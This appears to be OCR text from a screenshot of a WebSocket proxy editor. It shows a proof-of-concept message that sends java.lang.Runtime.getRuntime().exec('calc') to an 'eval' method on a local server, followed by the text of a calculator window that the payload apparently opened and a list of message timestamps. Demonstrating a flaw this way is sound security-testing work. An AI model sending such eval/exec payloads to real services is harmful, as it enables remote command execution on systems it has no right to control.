 WebSocket Message Editor
Channel: localhost:8080 (#2) Opcode: TEXT Direction: outgoing
Text #2.1531 - 04/03/20 22:34:42.145 - TEXT Send
{"javaRequest":{"correlationId":"83887784fca","objectId":"42554f1a-8866-472e-aee3-0ff90281e2d7","method":"eval","params":[{"primitive":"\"java.lang.Runtime.getRuntime().exec('
calc');\""}]}}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
20 22:34:30.9 1=TEXT
20 22:34:31.9 1=TEXT
20 22:34:32.1 1=TEXT
20 22:34:32.999 1=TEXT
20 22:34:34.9 1=TEXT
20 22:34:35.15 1=TEXT
20 22:34:36.17 1=TEXT
20 22:34:37.12 1=TEXT
20 22:34:38.13 1=TEXT
20 22:34:39.14 1=TEXT
20 22:34:39.995 1=TEXT
20 22:34:41.17 1=TEXT
20 22:34:41.999 1=TEXT
20 22:34:42.145 1=TEXT 189 {"javaRequest":{"co